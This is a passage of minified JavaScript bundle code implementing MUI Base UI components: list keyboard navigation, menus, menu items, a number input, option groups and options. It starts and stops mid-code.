c="none"===a?[]:"single"===a?n(i[0],e)?i:[e]:i.some(t=>n(t,e))?i.filter(t=>!n(t,e)):[...i,e];return(0,u.Z)({},t,{selectedValues:c,highlightedValue:e})}function ep(e,t){let{type:r,context:n}=t;switch(r){case ec.keyDown:return function(e,t,r){let n=t.highlightedValue,{orientation:o,pageSize:a}=r;switch(e){case"Home":return(0,u.Z)({},t,{highlightedValue:ef(n,"start",r)});case"End":return(0,u.Z)({},t,{highlightedValue:ef(n,"end",r)});case"PageUp":return(0,u.Z)({},t,{highlightedValue:ef(n,-a,r)});case"PageDown":return(0,u.Z)({},t,{highlightedValue:ef(n,a,r)});case"ArrowUp":if("vertical"!==o)break;return(0,u.Z)({},t,{highlightedValue:ef(n,-1,r)});case"ArrowDown":if("vertical"!==o)break;return(0,u.Z)({},t,{highlightedValue:ef(n,1,r)});case"ArrowLeft":if("vertical"===o)break;return(0,u.Z)({},t,{highlightedValue:ef(n,"horizontal-ltr"===o?-1:1,r)});case"ArrowRight":if("vertical"===o)break;return(0,u.Z)({},t,{highlightedValue:ef(n,"horizontal-ltr"===o?1:-1,r)});case"Enter":case" ":if(null===t.highlightedValue)break;return ed(t.highlightedValue,t,r)}return t}(t.key,e,n);case ec.itemClick:return ed(t.item,e,n);case ec.blur:return"DOM"===n.focusManagement?e:(0,u.Z)({},e,{highlightedValue:null});case ec.textNavigation:return function(e,t,r){let{items:n,isItemDisabled:o,disabledItemsFocusable:a,getItemAsString:l}=r,i=t.length>1,s=i?e.highlightedValue:ef(e.highlightedValue,1,r);for(let c=0;c<n.length&&s&&(i||e.highlightedValue!==s);c+=1){if(function(e,t,r){var n;let o=null==(n=r(e))?void 0:n.trim().toLowerCase();return!!o&&0!==o.length&&0===o.indexOf(t)}(s,t,l)&&(!o(s,n.indexOf(s))||a))return(0,u.Z)({},e,{highlightedValue:s});s=ef(s,1,r)}return e}(e,t.searchString,n);case ec.itemsChange:return function(e,t,r,n){var o,a;let{itemComparer:l,focusManagement:i}=n,s=null;null!=r.highlightedValue?s=null!=(a=e.find(e=>l(e,r.highlightedValue)))?a:null:"DOM"===i&&0===t.length&&(s=ef(null,"reset",n));let c=null!=(o=r.selectedValues)?o:[],f=c.filter(t=>e.some(e=>l(e,t)));return(0,u.Z)({},r,{highlightedValue:s,selectedValues:f})}(t.items,t.previousItems,e,n);case ec.resetHighlight:return(0,u.Z)({},e,{highlightedValue:ef(null,"reset",n)});default:return e}}function eb(e,t){if(t.type===ec.itemHover)return e;let r=ep(e,t);if(null===r.highlightedValue&&t.context.items.length>0)return(0,u.Z)({},r,{highlightedValue:t.context.items[0]});if(t.type===ec.keyDown&&"Escape"===t.event.key)return(0,u.Z)({},r,{open:!1});if(t.type===ec.blur){var n,o,a;if(!(null!=(n=t.context.listboxRef.current)&&n.contains(t.event.relatedTarget))){let e=null==(o=t.context.listboxRef.current)?void 0:o.getAttribute("id"),n=null==(a=t.event.relatedTarget)?void 0:a.getAttribute("aria-controls");return e&&n&&e===n?r:(0,u.Z)({},r,{open:!1,highlightedValue:t.context.items[0]})}}return r}let ey="select:change-selection",ev="select:change-highlight";var eg=r(2648);function em(e,t){let r=c.useRef(e);return c.useEffect(()=>{r.current=e},null!=t?t:[e]),r}let eh={},eO=()=>{},ej=(e,t)=>e===t,eP=()=>!1,ew=e=>"string"==typeof e?e:String(e),eM=()=>({highlightedValue:null,selectedValues:[]});function ex(e){let{controlledProps:t=eh,disabledItemsFocusable:r=!1,disableListWrap:n=!1,focusManagement:o="activeDescendant",getInitialState:a=eM,getItemDomElement:l,getItemId:i,isItemDisabled:s=eP,rootRef:f,onStateChange:d=eO,items:p,itemComparer:b=ej,getItemAsString:y=ew,onChange:v,onHighlightChange:g,onItemsChange:m,orientation:h="vertical",pageSize:O=5,reducerActionContext:j=eh,selectionMode:P="single",stateReducer:w}=e,M=c.useRef(null),x=(0,k.Z)(f,M),_=c.useCallback((e,t,r)=>{if(null==g||g(e,t,r),"DOM"===o&&null!=t&&(r===ec.itemClick||r===ec.keyDown||r===ec.textNavigation)){var n;null==l||null==(n=l(t))||n.focus()}},[l,g,o]),C=c.useMemo(()=>({highlightedValue:b,selectedValues:(e,t)=>(0,eg.H)(e,t,b)}),[b]),S=c.useCallback((e,t,r,n,o)=>{switch(null==d||d(e,t,r,n,o),t){case"highlightedValue":_(e,r,n);break;case"selectedValues":null==v||v(e,r,n)}},[_,v,d]),R=c.useMemo(()=>({disabledItemsFocusable:r,disableListWrap:n,focusManagement:o,isItemDisabled:s,itemComparer:b,items:p,getItemAsString:y,onHighlightChange:_,orientation:h,pageSize:O,selectionMode:P,stateComparers:C}),[r,n,o,s,b,p,y,_,h,O,P,C]),W=a(),$=c.useMemo(()=>(0,u.Z)({},j,R),[j,R]),[E,T]=N({reducer:null!=w?w:ep,actionContext:$,initialState:W,controlledProps:t,stateComparers:C,onStateChange:S}),{highlightedValue:D,selectedValues:I}=E,A=function(e){let t=c.useRef({searchString:"",lastTime:null});return c.useCallback(r=>{if(1===r.key.length&&" "!==r.key){let n=t.current,o=r.key.toLowerCase(),a=performance.now();n.searchString.length>0&&n.lastTime&&a-n.lastTime>500?n.searchString=o:(1!==n.searchString.length||o!==n.searchString)&&(n.searchString+=o),n.lastTime=a,e(n.searchString,r)}},[e])}((e,t)=>T({type:ec.textNavigation,event:t,searchString:e})),L=em(I),B=em(D),Z=c.useRef([]);c.useEffect(()=>{(0,eg.H)(Z.current,p,b)||(T({type:ec.itemsChange,event:null,items:p,previousItems:Z.current}),Z.current=p,null==m||m(p))},[p,b,T,m]);let{notifySelectionChanged:z,notifyHighlightChanged:F,registerHighlightChangeHandler:U,registerSelectionChangeHandler:V}=function(){let e=function(){let e=c.useRef();return e.current||(e.current=function(){let e=new Map;return{subscribe:function(t,r){let n=e.get(t);return n?n.add(r):(n=new Set([r]),e.set(t,n)),()=>{n.delete(r),0===n.size&&e.delete(t)}},publish:function(t,...r){let n=e.get(t);n&&n.forEach(e=>e(...r))}}}()),e.current}(),t=c.useCallback(t=>{e.publish(ey,t)},[e]),r=c.useCallback(t=>{e.publish(ev,t)},[e]),n=c.useCallback(t=>e.subscribe(ey,t),[e]),o=c.useCallback(t=>e.subscribe(ev,t),[e]);return{notifySelectionChanged:t,notifyHighlightChanged:r,registerSelectionChangeHandler:n,registerHighlightChangeHandler:o}}();c.useEffect(()=>{z(I)},[I,z]),c.useEffect(()=>{F(D)},[D,F]);let H=e=>t=>{var r;if(null==(r=e.onKeyDown)||r.call(e,t),t.defaultMuiPrevented)return;let n=["Home","End","PageUp","PageDown"];"vertical"===h?n.push("ArrowUp","ArrowDown"):n.push("ArrowLeft","ArrowRight"),"activeDescendant"===o&&n.push(" ","Enter"),n.includes(t.key)&&t.preventDefault(),T({type:ec.keyDown,key:t.key,event:t}),A(t)},G=e=>t=>{var r,n;null==(r=e.onBlur)||r.call(e,t),t.defaultMuiPrevented||null!=(n=M.current)&&n.contains(t.relatedTarget)||T({type:ec.blur,event:t})},q=c.useCallback(e=>{var t;let r=p.findIndex(t=>b(t,e)),n=(null!=(t=L.current)?t:[]).some(t=>null!=t&&b(e,t)),a=s(e,r),l=null!=B.current&&b(e,B.current),i="DOM"===o;return{disabled:a,focusable:i,highlighted:l,index:r,selected:n}},[p,s,b,L,B,o]),K=c.useMemo(()=>({dispatch:T,getItemState:q,registerHighlightChangeHandler:U,registerSelectionChangeHandler:V}),[T,q,U,V]);return c.useDebugValue({state:E}),{contextValue:K,dispatch:T,getRootProps:(e={})=>(0,u.Z)({},e,{"aria-activedescendant":"activeDescendant"===o&&null!=D?i(D):void 0,onBlur:G(e),onKeyDown:H(e),tabIndex:"DOM"===o?-1:0,ref:x}),rootRef:x,state:E}}let ek=c.createContext(null);function e_(){let[e,t]=c.useState(new Map),r=c.useRef(new Set),n=c.useCallback(function(e){r.current.delete(e),t(t=>{let r=new Map(t);return r.delete(e),r})},[]),o=c.useCallback(function(e,o){let a;return a="function"==typeof e?e(r.current):e,r.current.add(a),t(e=>{let t=new Map(e);return t.set(a,o),t}),{id:a,deregister:()=>n(a)}},[n]),a=c.useMemo(()=>(function(e){let t=Array.from(e.keys()).map(t=>{let r=e.get(t);return{key:t,subitem:r}});return t.sort((e,t)=>{let r=e.subitem.ref.current,n=t.subitem.ref.current;return null===r||null===n||r===n?0:r.compareDocumentPosition(n)&Node.DOCUMENT_POSITION_PRECEDING?1:-1}),new Map(t.map(e=>[e.key,e.subitem]))})(e),[e]),l=c.useCallback(function(e){return Array.from(a.keys()).indexOf(e)},[a]),i=c.useMemo(()=>({getItemIndex:l,registerItem:o,totalSubitemCount:e.size}),[l,o,e.size]);return{contextValue:i,subitems:a}}function eC(e,t){return function(r={}){let n=(0,u.Z)({},r,e(r)),o=(0,u.Z)({},n,t(n));return o}}ek.displayName="CompoundComponentContext";let eS={dispatch:()=>{},popupId:"",registerPopup:()=>{},registerTrigger:()=>{},state:{open:!0},triggerElement:null};function eR(e={}){var t,r;let{listboxRef:n,onItemsChange:o,id:a}=e,l=c.useRef(null),i=(0,k.Z)(l,n),s=null!=(t=(0,eu.Z)(a))?t:"",{state:{open:f},dispatch:d,triggerElement:p,registerPopup:b}=null!=(r=c.useContext(T))?r:eS,y=c.useRef(f),{subitems:v,contextValue:g}=e_(),m=c.useMemo(()=>Array.from(v.keys()),[v]),h=c.useCallback(e=>{var t,r;return null==e?null:null!=(t=null==(r=v.get(e))?void 0:r.ref.current)?t:null},[v]),{dispatch:O,getRootProps:j,contextValue:P,state:{highlightedValue:w},rootRef:M}=ex({disabledItemsFocusable:!0,focusManagement:"DOM",getItemDomElement:h,getInitialState:()=>({selectedValues:[],highlightedValue:null}),isItemDisabled:e=>{var t;return(null==v||null==(t=v.get(e))?void 0:t.disabled)||!1},items:m,getItemAsString:e=>{var t,r;return(null==(t=v.get(e))?void 0:t.label)||(null==(r=v.get(e))||null==(r=r.ref.current)?void 0:r.innerText)},rootRef:i,onItemsChange:o,reducerActionContext:{listboxRef:l},selectionMode:"none",stateReducer:eb});(0,es.Z)(()=>{b(s)},[s,b]),c.useEffect(()=>{if(f&&w===m[0]&&!y.current){var e;null==(e=v.get(m[0]))||null==(e=e.ref)||null==(e=e.current)||e.focus()}},[f,w,v,m]),c.useEffect(()=>{var e,t;null!=(e=l.current)&&e.contains(document.activeElement)&&null!==w&&(null==v||null==(t=v.get(w))||null==(t=t.ref.current)||t.focus())},[w,v]);let x=e=>t=>{var r,n;null==(r=e.onBlur)||r.call(e,t),t.defaultMuiPrevented||null!=(n=l.current)&&n.contains(t.relatedTarget)||t.relatedTarget===p||d({type:B.blur,event:t})},_=e=>t=>{var r;null==(r=e.onKeyDown)||r.call(e,t),t.defaultMuiPrevented||"Escape"!==t.key||d({type:B.escapeKeyDown,event:t})},C=(e={})=>({onBlur:x(e),onKeyDown:_(e)});return c.useDebugValue({subitems:v,highlightedValue:w}),{contextValue:(0,u.Z)({},g,P),dispatch:O,getListboxProps:(e={})=>{let t=eC(C,j);return(0,u.Z)({},t(e),{id:s,role:"menu"})},highlightedValue:w,listboxRef:M,menuItems:v,open:f,triggerElement:p}}let eW=c.createContext(null);function e$(e){let{value:t,children:r}=e,{dispatch:n,getItemIndex:o,getItemState:a,registerHighlightChangeHandler:l,registerSelectionChangeHandler:i,registerItem:u,totalSubitemCount:s}=t,f=c.useMemo(()=>({dispatch:n,getItemState:a,getItemIndex:o,registerHighlightChangeHandler:l,registerSelectionChangeHandler:i}),[n,o,a,l,i]),d=c.useMemo(()=>({getItemIndex:o,registerItem:u,totalSubitemCount:s}),[u,o,s]);return(0,h.jsx)(ek.Provider,{value:d,children:(0,h.jsx)(eW.Provider,{value:f,children:r})})}var eE=r(42096);let eT=["actions","children","onItemsChange","slotProps","slots"],eD=c.forwardRef(function(e,t){var r,n;let{actions:o,children:a,onItemsChange:l,slotProps:i={},slots:d={}}=e,p=(0,s.Z)(e,eT),{contextValue:b,getListboxProps:y,dispatch:v,open:O,triggerElement:j}=eR({onItemsChange:l});c.useImperativeHandle(o,()=>({dispatch:v,resetHighlight:()=>v({type:ec.resetHighlight,event:null})}),[v]);let P=(0,u.Z)({},e,{open:O}),w=function(e){let{open:t}=e;return(0,f.Z)({root:["root",t&&"expanded"],listbox:["listbox",t&&"expanded"]},(0,m.T)(el))}(P),M=null!=(r=d.root)?r:"div",x=(0,g.y)({elementType:M,externalSlotProps:i.root,externalForwardedProps:p,additionalProps:{ref:t,role:void 0},className:w.root,ownerState:P}),k=null!=(n=d.listbox)?n:"ul",_=(0,g.y)({elementType:k,getSlotProps:y,externalSlotProps:i.listbox,className:w.listbox,ownerState:P});return!0===O&&null==j?(0,h.jsx)(M,(0,u.Z)({},x,{children:(0,h.jsx)(k,(0,u.Z)({},_,{children:(0,h.jsx)(e$,{value:b,children:a})}))})):(0,h.jsx)(eE.r,(0,u.Z)({},x,{open:O,anchorEl:j,slots:{root:M},children:(0,h.jsx)(k,(0,u.Z)({},_,{children:(0,h.jsx)(e$,{value:b,children:a})}))}))});function eI(e={}){let{disabled:t=!1,focusableWhenDisabled:r,rootRef:n}=e,o=c.useContext(T);if(null===o)throw Error("useMenuButton: no menu context available.");let{state:a,dispatch:l,registerTrigger:i,popupId:s}=o,{getRootProps:f,rootRef:d,active:p}=C({disabled:t,focusableWhenDisabled:r,rootRef:n}),b=(0,k.Z)(d,i),y=e=>t=>{var r;null==(r=e.onClick)||r.call(e,t),t.defaultMuiPrevented||l({type:B.toggle,event:t})},v=e=>t=>{var r;null==(r=e.onKeyDown)||r.call(e,t),t.defaultMuiPrevented||"ArrowDown"!==t.key&&"ArrowUp"!==t.key||(t.preventDefault(),l({type:B.open,event:t}))},g=(e={})=>({onClick:y(e),onKeyDown:v(e)});return{active:p,getRootProps:(e={})=>{let t=eC(f,g);return(0,u.Z)({},t(e),{"aria-haspopup":"menu","aria-expanded":a.open,"aria-controls":s,ref:b})},open:a.open,rootRef:b}}function eA(e){return(0,b.Z)("MuiMenuButton",e)}let eL=(0,p.Z)("MuiMenuButton",["root","active","disabled","expanded"]),eN=["children","disabled","label","slots","slotProps","focusableWhenDisabled"],eB=e=>{let{active:t,disabled:r,open:n}=e;return(0,f.Z)({root:["root",r&&"disabled",t&&"active",n&&"expanded"]},(0,m.T)(eA))},eZ=c.forwardRef(function(e,t){let{children:r,disabled:n=!1,slots:o={},slotProps:a={},focusableWhenDisabled:l=!1}=e,i=(0,s.Z)(e,eN),{getRootProps:c,open:f,active:d}=eI({disabled:n,focusableWhenDisabled:l,rootRef:t}),p=(0,u.Z)({},e,{open:f,active:d,disabled:n,focusableWhenDisabled:l}),b=eB(p),y=o.root||"button",v=(0,g.y)({elementType:y,getSlotProps:c,externalForwardedProps:i,externalSlotProps:a.root,additionalProps:{ref:t,type:"button"},ownerState:p,className:b.root});return(0,h.jsx)(y,(0,u.Z)({},v,{children:r}))});function ez(e){return(0,b.Z)("MuiMenuItem",e)}let eF=(0,p.Z)("MuiMenuItem",["root","disabled","focusVisible"]);function eU(e){let t;let{handlePointerOverEvents:r=!1,item:n,rootRef:o}=e,a=c.useRef(null),l=(0,k.Z)(a,o),i=c.useContext(eW);if(!i)throw Error("useListItem must be used within a ListProvider");let{dispatch:s,getItemState:f,registerHighlightChangeHandler:d,registerSelectionChangeHandler:p}=i,{highlighted:b,selected:y,focusable:v}=f(n),g=function(){let[,e]=c.useState({});return c.useCallback(()=>{e({})},[])}();(0,es.Z)(()=>d(function(e){e!==n||b?e!==n&&b&&g():g()})),(0,es.Z)(()=>p(function(e){y?e.includes(n)||g():e.includes(n)&&g()}),[p,g,y,n]);let m=c.useCallback(e=>t=>{var r;null==(r=e.onClick)||r.call(e,t),t.defaultPrevented||s({type:ec.itemClick,item:n,event:t})},[s,n]),h=c.useCallback(e=>t=>{var r;null==(r=e.onMouseOver)||r.call(e,t),t.defaultPrevented||s({type:ec.itemHover,item:n,event:t})},[s,n]);return v&&(t=b?0:-1),{getRootProps:(e={})=>(0,u.Z)({},e,{onClick:m(e),onPointerOver:r?h(e):void 0,ref:l,tabIndex:t}),highlighted:b,rootRef:l,selected:y}}function eV(e,t){let r=c.useContext(ek);if(null===r)throw Error("useCompoundItem must be used within a useCompoundParent");let{registerItem:n}=r,[o,a]=c.useState("function"==typeof e?void 0:e);return(0,es.Z)(()=>{let{id:r,deregister:o}=n(e,t);return a(r),o},[n,t,e]),{id:o,index:void 0!==o?r.getItemIndex(o):-1,totalItemCount:r.totalSubitemCount}}function eH(e){return`menu-item-${e.size}`}let eG={dispatch:()=>{},popupId:"",registerPopup:()=>{},registerTrigger:()=>{},state:{open:!0},triggerElement:null};function eq(e){var t;let{disabled:r=!1,id:n,rootRef:o,label:a}=e,l=(0,eu.Z)(n),i=c.useRef(null),s=c.useMemo(()=>({disabled:r,id:null!=l?l:"",label:a,ref:i}),[r,l,a]),{dispatch:f}=null!=(t=c.useContext(T))?t:eG,{getRootProps:d,highlighted:p,rootRef:b}=eU({item:l}),{index:y,totalItemCount:v}=eV(null!=l?l:eH,s),{getRootProps:g,focusVisible:m,rootRef:h}=C({disabled:r,focusableWhenDisabled:!0}),O=(0,k.Z)(b,h,o,i);c.useDebugValue({id:l,highlighted:p,disabled:r,label:a});let j=e=>t=>{var r;null==(r=e.onClick)||r.call(e,t),t.defaultMuiPrevented||f({type:B.close,event:t})},P=(e={})=>(0,u.Z)({},e,{onClick:j(e)});function w(e={}){let t=eC(P,eC(g,d));return(0,u.Z)({},t(e),{ref:O,role:"menuitem"})}return void 0===l?{getRootProps:w,disabled:!1,focusVisible:m,highlighted:!1,index:-1,totalItemCount:0,rootRef:O}:{getRootProps:w,disabled:r,focusVisible:m,highlighted:p,index:y,totalItemCount:v,rootRef:O}}let eK=["children","disabled","label","slotProps","slots"],eX=c.forwardRef(function(e,t){var r;let{children:n,disabled:o=!1,label:a,slotProps:l={},slots:i={}}=e,c=(0,s.Z)(e,eK),{getRootProps:d,disabled:p,focusVisible:b,highlighted:y}=eq({disabled:o,rootRef:t,label:a}),v=(0,u.Z)({},e,{disabled:p,focusVisible:b,highlighted:y}),O=function(e){let{disabled:t,focusVisible:r}=e;return(0,f.Z)({root:["root",t&&"disabled",r&&"focusVisible"]},(0,m.T)(ez))}(v),j=null!=(r=i.root)?r:"li",P=(0,g.y)({elementType:j,getSlotProps:d,externalSlotProps:l.root,externalForwardedProps:c,className:O.root,ownerState:v});return(0,h.jsx)(j,(0,u.Z)({},P,{children:n}))});var eY=r(20845),eJ=r(15571);function eQ(e){return(0,b.Z)("MuiNumberInput",e)}let e0=(0,p.Z)("MuiNumberInput",["root","formControl","focused","disabled","readOnly","error","input","incrementButton","decrementButton"]);function e1(e,t=Number.MIN_SAFE_INTEGER,r=Number.MAX_SAFE_INTEGER){return Math.max(t,Math.min(e,r))}function e2(e){return"number"==typeof e&&!Number.isNaN(e)&&Number.isFinite(e)}let e5=["ArrowUp","ArrowDown","PageUp","PageDown"],e6=[...e5,"Home","End"];function e4(e){return e?String(e.trim()):String(e)}function e7(e){let{min:t,max:r,step:n,shiftMultiplier:o=10,defaultValue:a,disabled:l=!1,error:i=!1,onBlur:s,onInputChange:f,onFocus:d,onChange:p,required:b=!1,readOnly:y=!1,value:v,inputRef:g,inputId:m}=e,h=Y(),{current:O}=c.useRef(null!=v),j=c.useCallback(e=>{},[]),P=c.useRef(null),w=(0,k.Z)(P,g,j),M=(0,eu.Z)(m),[x,C]=c.useState(!1),[S,R]=c.useState(null!=v?v:a),[W,$]=c.useState(S?String(S):void 0);c.useEffect(()=>{!h&&l&&x&&(C(!1),null==s||s())},[h,l,x,s]);let E=e=>t=>{var r,n;null==(r=e.onFocus)||r.call(e,t),t.defaultPrevented||(h&&h.onFocus&&(null==h||null==(n=h.onFocus)||n.call(h)),C(!0))},T=()=>(e,o)=>{let a;void 0===o?(a=o,$("")):$(String(a=function(e,t=Number.MIN_SAFE_INTEGER,r=Number.MAX_SAFE_INTEGER,n=NaN){if(Number.isNaN(n))return e1(e,t,r);let o=n||1,a=e%o,l=Math.sign(a);return Math.abs(a)>o/2?e1(e+l*(o-Math.abs(a)),t,r):e1(e-l*Math.abs(a),t,r)}(o,t,r,n))),R(a),e2(a)?null==p||p(e,a):null==p||p(e,void 0)},D=e=>t=>{var r,n;if(!O&&null===t.target)throw Error((0,et.Z)(17));null==h||null==(r=h.onChange)||r.call(h,t),null==(n=e.onInputChange)||n.call(e,t);let o=e4(t.currentTarget.value);(""===o||"-"===o)&&($(o),R(void 0)),o.match(/^-?\d+?$/)&&($(o),R(parseInt(o,10)))},I=e=>t=>{var r;let n=e4(t.currentTarget.value);null==(r=e.onBlur)||r.call(e,t),""===n||"-"===n?T()(t,void 0):T()(t,parseInt(n,10)),h&&h.onBlur&&h.onBlur(),C(!1)},A=e=>t=>{var r;P.current&&t.currentTarget===t.target&&P.current.focus(),null==(r=e.onClick)||r.call(e,t)},L=e=>a=>{let l;if(e2(S)){let t=a.shiftKey||"PageUp"===a.key||"PageDown"===a.key?o:1;l=({up:S+(null!=n?n:1)*t,down:S-(null!=n?n:1)*t})[e]}else l=({up:null!=t?t:0,down:null!=r?r:0})[e];T()(a,l)},N=e=>n=>{var o;if(null==(o=e.onKeyDown)||o.call(e,n),!n.defaultPrevented){if(e6.includes(n.key)&&n.preventDefault(),e5.includes(n.key)){let e={ArrowUp:"up",ArrowDown:"down",PageUp:"up",PageDown:"down"}[n.key];L(e)(n)}"Home"===n.key&&e2(r)&&T()(n,r),"End"===n.key&&e2(t)&&T()(n,t)}},B=e=>{e.preventDefault(),P.current&&P.current.focus()},Z={"aria-controls":M,tabIndex:-1},z=l||!!e2(S)&&S>=(null!=r?r:Number.MAX_SAFE_INTEGER),F=l||!!e2(S)&&S<=(null!=t?t:Number.MIN_SAFE_INTEGER);return{disabled:l,error:i,focused:x,formControlContext:h,getInputProps:(e={})=>{var n;let o=(0,u.Z)({onBlur:s,onFocus:d},(0,_._)(e,["onInputChange"])),a=(0,u.Z)({},e,o,{onFocus:E(o),onChange:D((0,u.Z)({},o,{onInputChange:f})),onBlur:I(o),onKeyDown:N(o)}),c=null!=(n=x?W:S)?n:"";return(0,u.Z)({},a,{type:"text",id:M,"aria-invalid":i||void 0,defaultValue:void 0,ref:w,value:c,"aria-valuenow":c,"aria-valuetext":String(c),"aria-valuemin":t,"aria-valuemax":r,autoComplete:"off",autoCorrect:"off",spellCheck:"false",required:b,readOnly:y,"aria-disabled":l,disabled:l})},getIncrementButtonProps:(e={})=>(0,u.Z)({},e,Z,{disabled:z,"aria-disabled":z,onMouseDown:B,onClick:L("up")}),getDecrementButtonProps:(e={})=>(0,u.Z)({},e,Z,{disabled:F,"aria-disabled":F,onMouseDown:B,onClick:L("down")}),getRootProps:(t={})=>{let r=(0,_._)(e,["onBlur","onInputChange","onFocus","onChange"]),n=(0,u.Z)({},r,(0,_._)(t));return(0,u.Z)({},t,n,{onClick:A(n)})},required:b,value:x?W:S,isIncrementDisabled:z,isDecrementDisabled:F,inputValue:W}}let e9=["className","defaultValue","disabled","error","id","max","min","onBlur","onInputChange","onFocus","onChange","placeholder","required","readOnly","shiftMultiplier","step","value","slotProps","slots"],e3=e=>{let{disabled:t,error:r,focused:n,readOnly:o,formControlContext:a,isIncrementDisabled:l,isDecrementDisabled:i}=e;return(0,f.Z)({root:["root",t&&"disabled",r&&"error",n&&"focused",o&&"readOnly",!!a&&"formControl"],input:["input",t&&"disabled",o&&"readOnly"],incrementButton:["incrementButton",l&&"disabled"],decrementButton:["decrementButton",i&&"disabled"]},(0,m.T)(eQ))},e8=c.forwardRef(function(e,t){var r,n,o,a;let{className:l,defaultValue:i,disabled:c,error:f,id:d,max:p,min:b,onBlur:y,onInputChange:v,onFocus:m,onChange:O,placeholder:j,required:P,readOnly:w=!1,shiftMultiplier:M,step:x,value:k,slotProps:_={},slots:C={}}=e,S=(0,s.Z)(e,e9),{getRootProps:R,getInputProps:W,getIncrementButtonProps:$,getDecrementButtonProps:E,focused:T,error:D,disabled:I,formControlContext:A,isIncrementDisabled:L,isDecrementDisabled:N}=e7({min:b,max:p,step:x,shiftMultiplier:M,defaultValue:i,disabled:c,error:f,onFocus:m,onInputChange:v,onBlur:y,onChange:O,required:P,readOnly:w,value:k,inputId:d}),B=(0,u.Z)({},e,{disabled:I,error:D,focused:T,readOnly:w,formControlContext:A,isIncrementDisabled:L,isDecrementDisabled:N}),Z=e3(B),z={placeholder:j},F=null!=(r=C.root)?r:"div",U=(0,g.y)({elementType:F,getSlotProps:R,externalSlotProps:_.root,externalForwardedProps:S,additionalProps:{ref:t},ownerState:B,className:[Z.root,l]}),V=null!=(n=C.input)?n:"input",H=(0,g.y)({elementType:V,getSlotProps:e=>W((0,u.Z)({},e,z)),externalSlotProps:_.input,ownerState:B,className:Z.input}),G=null!=(o=C.incrementButton)?o:"button",q=(0,g.y)({elementType:G,getSlotProps:$,externalSlotProps:_.incrementButton,ownerState:B,className:Z.incrementButton}),K=null!=(a=C.decrementButton)?a:"button",X=(0,g.y)({elementType:K,getSlotProps:E,externalSlotProps:_.decrementButton,ownerState:B,className:Z.decrementButton});return(0,h.jsxs)(F,(0,u.Z)({},U,{children:[(0,h.jsx)(K,(0,u.Z)({},X)),(0,h.jsx)(G,(0,u.Z)({},q)),(0,h.jsx)(V,(0,u.Z)({},H))]}))});function te(e){return(0,b.Z)("MuiOptionGroup",e)}let tt=(0,p.Z)("MuiOptionGroup",["root","disabled","label","list"]),tr=["disabled","slotProps","slots"],tn=c.forwardRef(function(e,t){let{disabled:r=!1,slotProps:n={},slots:o={}}=e,a=(0,s.Z)(e,tr),l=(null==o?void 0:o.root)||"li",i=(null==o?void 0:o.label)||"span",c=(null==o?void 0:o.list)||"ul",d=(0,f.Z)({root:["root",r&&"disabled"],label:["label"],list:["list"]},(0,m.T)(te)),p=(0,g.y)({elementType:l,externalSlotProps:n.root,externalForwardedProps:a,additionalProps:{ref:t},ownerState:e,className:d.root}),b=(0,g.y)({elementType:i,externalSlotProps:n.label,ownerState:e,className:d.label}),y=(0,g.y)({elementType:c,externalSlotProps:n.list,ownerState:e,className:d.list});return(0,h.jsxs)(l,(0,u.Z)({},p,{children:[(0,h.jsx)(i,(0,u.Z)({},b,{children:e.label})),(0,h.jsx)(c,(0,u.Z)({},y,{children:e.children}))]}))});function to(e){return(0,b.Z)("MuiOption",e)}let ta=(0,p.Z)("MuiOption",["root","disabled","selected","highlighted"]);function tl(e){let{value:t,label:r,disabled:n,rootRef:o,id:a}=e,{getRootProps:l,rootRef:i,highlighted:s,selected:f}=eU({item:t}),d=(0,eu.Z)(a),p=c.useRef(null),b=c.useMemo(()=>({disabled:n,label:r,value:t,ref:p,id:d}),[n,r,t,d]),{index:y}=eV(t,b),v=(0,k.Z)(o,p,i);return{getRootProps:(e={})=>(0,u.Z)({},e,l(e),{id:d,ref:v,role:"option","aria-selected":f}),highlighted:s,index:y,selected:f,rootRef:v}}let ti=["children","disabled","label","slotProps","slots","value"],tu=c.memo(c.forwardRef(function(e,t){var r,n;let{children:o,disabled:a=!1,label:l,slotProps:i={},slots:d={},value:p}=e,b=(0,s.Z)(e,ti),y=null!=(r=d.root)?r:"li",v=c.useRef(null),O=(0,k.Z)(v,t),j=null!=l?l:"string"==typeof o?o:null==(n=v.current)?void 0:n.innerText,{getRootProps:P,selected:w,highlighted:M,index:x}=tl({disabled:a,label:j,rootRef:O,value:p}),_=(0,u.Z)({},e,{disabled:a,highlighted:M,index:x,selected:w}),C=function(e){let{disabled:t,highlighted:r,selected:n}=e;return(0,f.Z)({root:["root",t&&"disabled",r&&"highlighted",n&&"selected"]},(0,m.T)(to))}(_),S=(0,g.y)({getSlotProps:P,elementType:y,externalSlotProps:i.root,externalForwardedProps:b,className:C.root,ownerState:_});return(0,h.jsx)(y,(0,u.Z)({},S,{children:o}))}));var ts=r(57379);let tc={buttonClick:"buttonClick"},tf=e=>{let{label:t,value:r}=e;return"string"==typeof t?t:"string"==typeof r?r:String(e)};function td(e,t){var r,n,o;let{open:a}=e,{context:{selectionMode:l}}=t;if(t.type===tc.buttonClick){let n=null!=(r=e.selectedValues[0])?r:ef(null,"start",t.context);return(0,u.Z)({},e,{open:!a,highlightedValue:a?null:n})}let i=ep(e,t);switch(t.type){case ec.keyDown:if(e.open){if("Escape"===t.event.key||"single"===l&&("Enter"===t.event.key||" "===t.event.key))return(0,u.Z)({},i,{open:!1})}else{if("Enter"===t.event.key||" "===t.event.key||"ArrowDown"===t.event.key)return(0,u.Z)({},e,{open:!0,highlightedValue:null!=(n=e.selectedValues[0])?n:ef(null,"start",t.context)});if("ArrowUp"===t.event.key)return(0,u.Z)({},e,{open:!0,highlightedValue:null!=(o=e.selectedValues[0])?o:ef(null,"end",t.context)})}break;case ec.itemClick:if("single"===l)return(0,u.Z)({},i,{open:!1});break;case ec.blur:return(0,u.Z)({},i,{open:!1})}return i}function tp(e){e.preventDefault()}function tb(e){let t;let{areOptionsEqual:r,buttonRef:n,defaultOpen:o=!1,defaultValue:a,disabled:l=!1,listboxId:i,listboxRef:s,multiple:f=!1,onChange:d,onHighlightChange:p,onOpenChange:b,open:y,options:v,getOptionAsString:g=tf,value:m}=e,h=c.useRef(null),O=(0,k.Z)(n,h),j=c.useRef(null),P=(0,eu.Z)(i);void 0===m&&void 0===a?t=[]:void 0!==a&&(t=f?a:null==a?[]:[a]);let w=c.useMemo(()=>{if(void 0!==m)return f?m:null==m?[]:[m]},[m,f]),{subitems:M,contextValue:x}=e_(),_=c.useMemo(()=>null!=v?new 